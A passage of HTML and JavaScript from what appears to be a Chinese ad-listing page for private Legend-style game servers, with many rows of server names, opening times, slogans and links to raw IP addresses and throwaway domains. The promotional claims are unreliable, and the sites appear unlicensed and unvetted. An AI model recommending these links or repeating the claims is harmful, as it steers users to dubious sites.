theAds[39]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.219.178.179:22222 target="_blank">景铄沉默</a></TD><TD width=13%><a href=http://103.219.178.179:22222 target="_blank">一区</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>一区</TD><TD>〔爆率全开〕〔一切靠打〕〔你从未玩过-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一区</TD><TD width=8% align=center><a href=http://103.219.178.179:22222 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.158.206:35462 target="_blank">新１８０破军合击</a></TD><TD width=13%><a href=http://43.240.158.206:35462 target="_blank">独家星王＋５▇▇</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD>▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>▇▇▇▇▇▇</TD><TD width=8% align=center><a href=http://43.240.158.206:35462 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆20011年经典</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>群960757557</TD><TD>通区交y买卖╱免费转区╱装备保值╱散-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>抓怪物当宝宝</TD><TD width=8% align=center><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.74.166:88 target="_blank">新８０天龍合击▇</a></TD><TD width=13%><a href=http://43.240.74.166:88 target="_blank">小怪爆充值▇▇▇</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>良心高爆版▇</TD><TD>免费送挂机拾取茴収▇散人0充可打满▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>终极好打▇▇</TD><TD width=8% align=center><a href=http://43.240.74.166:88 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８０７６</TD><TD width=8% align=center><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>沙奖８５７６</TD><TD width=8% align=center><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.142.79:5005 target="_blank">暗黑●五</a></TD><TD width=13%><a href=http://43.248.142.79:5005 target="_blank">五大职业十大副职</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>百种自定义技</TD><TD>沉默●铭文●鉴定●魔次飘血●宠物-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>宠物孵化英雄</TD><TD width=8% align=center><a href=http://43.248.142.79:5005 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.hm80.top:666 target="_blank">１７６御.天微变</a></TD><TD width=13%><a href=http://www.hm80.top:666 target="_blank">●●特色首区●●</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>三职业微变</TD><TD>★公益复古微变★耐玩散人好混★免费挂-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>76★80★85</TD><TD width=8% align=center><a href=http://www.hm80.top:666 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.240.72.78:3366 target="_blank">８０烈焰攻速合击</a></TD><TD width=13%><a href=http://43.240.72.78:3366 target="_blank">星王+５攻速合击</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█免费挂机█</TD><TD>无沙捐█无顶榜█无捐献█爆款１８０-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>独家星王+５</TD><TD width=8% align=center><a href=http://43.240.72.78:3366 target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:19969 target="_blank">首发█火龙二合一</a></TD><TD width=13%><a href=http://www.71daqc.top:19969 target="_blank">二合一█无限刀版</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>中变微变2合1</TD><TD>█新单职业█自动捡收█一键合成█自动-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超低消费无坑</TD><TD width=8% align=center><a href=http://www.71daqc.top:19969 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.71daqc.top:16898 target="_blank">新1.85龙渊玉兔</a></TD><TD width=13%><a href=http://www.71daqc.top:16898 target="_blank">散人█长久█耐玩</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>玉兔█高爆率</TD><TD>元素微变◆自动打捡◆必爆终极◆火龙1.-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>一切装备靠打</TD><TD width=8% align=center><a href=http://www.71daqc.top:16898 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>９５８０合击</TD><TD>████████特色服███████-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>██1.95合击</TD><TD width=8% align=center><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/lfzl target="_blank">【　流放之路　】</a></TD><TD width=13%><a href=http://43.248.116.219:5501/lfzl target="_blank">＜30势力＞</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>三国家七职业</TD><TD>「专属」「沉默」「迷失」「暗黑」「复-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超多剧情专属</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/lfzl target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://43.248.116.219:5501/ljzz1 target="_blank">╲六界天问╱</a></TD><TD width=13%><a href=http://43.248.116.219:5501/ljzz1 target="_blank">╲暗黑24种族╱</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>免费送会员</TD><TD>战士溅射攻击丶法师全屏火雨丶道士毒素-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>超级魔改</TD><TD width=8% align=center><a href=http://43.248.116.219:5501/ljzz1 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>长期开放</TD><TD width=8% align=center><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.bbbuj.com target="_blank">1．80冷月火龙</a></TD><TD width=13%><a href=https://www.bbbuj.com target="_blank">2026首战新版</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█一切靠爆█</TD><TD>无合成█无隐藏█无捐献█打怪激情█Pk-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>纯散人╋体验</TD><TD width=8% align=center><a href=https://www.bbbuj.com target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>█简单、粗暴</TD><TD width=8% align=center><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.moguizhongdetianshigegequ2986.top:2986 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.moguizhongdetianshigegequ2986.top:2986 target="_blank">新１８０雄霸合击</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>拿沙奖多██</TD><TD width=8% align=center><a href=http://www.moguizhongdetianshigegequ2986.top:2986 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１·７６平民消费</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>地图免费进入</TD><TD width=8% align=center><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>火龙公益沉默</TD><TD width=8% align=center><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.10.4:10010 target="_blank">█嘟嘟沉默█</a></TD><TD width=13%><a href=http://45.251.10.4:10010 target="_blank">█梦回200█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>真正让你免费</TD><TD>╲散人游戏◆免费挂机◆免费回収╱-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>时间=充值█</TD><TD width=8% align=center><a href=http://45.251.10.4:10010 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>正版黑夜传说</TD><TD width=8% align=center><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">金丹之下皆蝼蚁</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>账号元宝保值</TD><TD width=8% align=center><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.7.141.86:96 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:96 target="_blank">０元白漂◆单职业</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>◆三天合区◆</TD><TD width=8% align=center><a href=http://103.7.141.86:96 target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://103.7.141.86:86 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://103.7.141.86:86 target="_blank">独家神器●单职业</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>●散人逆袭●</TD><TD width=8% align=center><a href=http://103.7.141.86:86 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>７６８５９５</TD><TD width=8% align=center><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=https://tttt.cxa1.asia:20250 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.cxa1.asia:20250 target="_blank">首区●切割●倍攻</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>群902240531</TD><TD width=8% align=center><a href=https://tttt.cxa1.asia:20250 target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>主打ＢＯＳＳ</TD><TD width=8% align=center><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#ffff00\" onmouseover=javascript:this.bgColor=\'#ffffff\' onmouseout=javascript:this.bgColor=\'#ffff00\'><TD width=13%> <a href=http://45.251.9.52:1111 target="_blank">春秋沉默</a></TD><TD width=13%><a href=http://45.251.9.52:1111 target="_blank">经典复古</a></TD><TD align=center width=18% class=font_R>1月/19日/〖通宵推荐〗</TD><TD width=10% align=center>散人神器</TD><TD>★长久稳定耐玩★爆率高-<font color=#0000ff>推荐</font></TD><TD width=10% align=center>首区</TD><TD width=8% align=center><a href=http://45.251.9.52:1111 target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE  cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<tr>
<th align="center" width=13%><font color=#ffffff>服务器名</font></th>
<th align="center" width=13%><font color=#ffffff>服务器IP</font></th>
<th align="center" width=18%><font color=#ffffff>开机时间[月/日/时]</font></th>
<th align="center" width=10%><font color=#ffffff>线路类别</font></th>
<Th align="center"><font color=#ffffff>详细版本介绍</font></th>
<th align="center" width=10%><font color=#ffffff>客服QQ</font></th>
<th align="center" width=8%><font color=#ffffff>游戏主页</font></th>
</TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/20日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６独家复古</a></TD><TD width=18%><span class=STYLE3>1月/20日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>自动捡取█自动回収█自动挂机█永久回-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/20日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/20日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/20日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/20日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/20日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/20日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>██８０经典合击</a></TD><TD width=13%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/20日/12点开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=https://103.192.209.180:5079/jdhj1 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>风云战神▲新统战</a></TD><TD width=13%><a href=http://www.fyzs2.com:8888 target='_blank'>散人免费→→首区</a></TD><TD width=18%><span class=STYLE3>1月/20日/12点30分开放</span></TD><TD align=center width=10%>战神首饰一件</TD><TD>地图免费█装备永久回収米█沙浆红胞人-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>７６８０８５</TD><TD align=center width=8%><a href=http://www.fyzs2.com:8888 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#FFFFCC" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>▇▅▃▁８０合击</a></TD><TD width=13%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>战神＋２▁▃▅▇</a></TD><TD width=18%><span class=STYLE3>1月/20日/13点30分开放</span></TD><TD align=center width=10%>█３０全满█</TD><TD>每日八区█永久保值囬収█老板多必吃肉-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>真沙奖８８８</TD><TD align=center width=8%><a href=http://zhanshen.180jiulongheji.top:888 target='_blank'>点击查看</a></TD></TR>
